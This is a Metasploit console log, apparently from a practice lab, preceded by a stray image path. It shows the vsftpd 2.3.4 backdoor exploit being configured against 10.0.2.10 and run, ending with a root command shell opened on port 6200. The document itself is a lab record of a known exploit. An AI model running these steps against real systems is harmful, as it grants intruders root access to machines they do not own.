 usmsf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.10
RHOST => 10.0.2.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.10:21 - USER: 331 Please specify the password.
[+] 10.0.2.10:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.10:21 - UID: uid=0(root) gid=0(root) grupos=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.4:41783 -> 10.0.2.10:6200) at 2024-11-19 18:21:01 +0000